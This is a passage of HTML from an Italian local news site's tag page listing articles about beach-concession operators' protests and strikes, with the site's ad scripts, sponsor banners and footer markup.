            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/balneari-bene-incontro-con-salvini/"  rel="bookmark" title="Balneari, bene incontro con Salvini">Balneari, bene incontro con Salvini</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-13T17:05:21+02:00" >13 Marzo 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/balneari-bene-incontro-con-salvini/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sib-e-fiba-critiche-alle-nuove-norme-balneari/"  rel="bookmark" class="td-image-wrap " title="SIB e FIBA: Critiche alle nuove norme balneari" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SIB e FIBA: Critiche alle nuove norme balneari" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sib-e-fiba-critiche-alle-nuove-norme-balneari/"  rel="bookmark" title="SIB e FIBA: Critiche alle nuove norme balneari">SIB e FIBA: Critiche alle nuove norme balneari</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-12T15:38:38+02:00" >12 Settembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sib-e-fiba-critiche-alle-nuove-norme-balneari/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sindacati-balneari-insoddisfatti-del-decreto/"  rel="bookmark" class="td-image-wrap " title="Sindacati balneari insoddisfatti del decreto" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sindacati balneari insoddisfatti del decreto" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sindacati-balneari-insoddisfatti-del-decreto/"  rel="bookmark" title="Sindacati balneari insoddisfatti del decreto">Sindacati balneari insoddisfatti del decreto</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-05T18:23:37+02:00" >5 Settembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sindacati-balneari-insoddisfatti-del-decreto/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sciopero-balneari-il-manifesto-affisso-in-tutti-gli-stabilimenti/"  rel="bookmark" class="td-image-wrap " title="Sciopero balneari, il manifesto affisso in tutti gli stabilimenti" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/Foto-7-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/Foto-7-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/Foto-7-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sciopero balneari, il manifesto affisso in tutti gli stabilimenti" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sciopero-balneari-il-manifesto-affisso-in-tutti-gli-stabilimenti/"  rel="bookmark" title="Sciopero balneari, il manifesto affisso in tutti gli stabilimenti">Sciopero balneari, il manifesto affisso in tutti gli stabilimenti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T11:14:05+02:00" >9 Agosto 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sciopero-balneari-il-manifesto-affisso-in-tutti-gli-stabilimenti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sciopero-balneari-venerdi-9-ombrelloni-chiusi-per-due-ore/"  rel="bookmark" class="td-image-wrap " title="Sciopero balneari venerdì 9, ombrelloni chiusi per due ore" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Foto-SIB-2-11-aprile-2024-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Foto-SIB-2-11-aprile-2024-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/Foto-SIB-2-11-aprile-2024-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sciopero balneari venerdì 9, ombrelloni chiusi per due ore" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sciopero-balneari-venerdi-9-ombrelloni-chiusi-per-due-ore/"  rel="bookmark" title="Sciopero balneari venerdì 9, ombrelloni chiusi per due ore">Sciopero balneari venerdì 9, ombrelloni chiusi per due ore</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-08T11:58:08+02:00" >8 Agosto 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sciopero-balneari-venerdi-9-ombrelloni-chiusi-per-due-ore/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sib-balneari-senza-intervento-legislativo-chiarificatori-ombrelloni-chiusi/"  rel="bookmark" class="td-image-wrap " title="Sib Balneari: senza intervento legislativo chiarificatori ombrelloni chiusi" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/20240718_192422-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/20240718_192422-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/20240718_192422-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sib Balneari: senza intervento legislativo chiarificatori ombrelloni chiusi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sib-balneari-senza-intervento-legislativo-chiarificatori-ombrelloni-chiusi/"  rel="bookmark" title="Sib Balneari: senza intervento legislativo chiarificatori ombrelloni chiusi">Sib Balneari: senza intervento legislativo chiarificatori ombrelloni chiusi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-19T12:50:18+02:00" >19 Luglio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sib-balneari-senza-intervento-legislativo-chiarificatori-ombrelloni-chiusi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/balneari-lamentano-disinteresse-della-politica/"  rel="bookmark" class="td-image-wrap " title="Balneari lamentano disinteresse della politica" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/Foto-Capacchione-e-Rustignoli-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Balneari lamentano disinteresse della politica" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/balneari-lamentano-disinteresse-della-politica/"  rel="bookmark" title="Balneari lamentano disinteresse della politica">Balneari lamentano disinteresse della politica</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-05T14:49:15+02:00" >5 Giugno 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/balneari-lamentano-disinteresse-della-politica/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oltre-10-000-manifesti-affissi-negli-stabilimenti-balneari-di-tutta-italia/"  rel="bookmark" class="td-image-wrap " title="Oltre 10.000 manifesti affissi negli stabilimenti balneari di tutta Italia" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/85608d6f-9e48-4864-851b-961182839818-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/85608d6f-9e48-4864-851b-961182839818-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/85608d6f-9e48-4864-851b-961182839818-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Oltre 10.000 manifesti affissi negli stabilimenti balneari di tutta Italia" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oltre-10-000-manifesti-affissi-negli-stabilimenti-balneari-di-tutta-italia/"  rel="bookmark" title="Oltre 10.000 manifesti affissi negli stabilimenti balneari di tutta Italia">Oltre 10.000 manifesti affissi negli stabilimenti balneari di tutta Italia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-03T12:39:49+02:00" >3 Giugno 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/oltre-10-000-manifesti-affissi-negli-stabilimenti-balneari-di-tutta-italia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadisalerno.it/tag/sib-confcommercio/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadisalerno.it/tag/sib-confcommercio/page/3/" class="page" title="3">3</a><a href="https://www.gazzettadisalerno.it/tag/sib-confcommercio/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8470";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
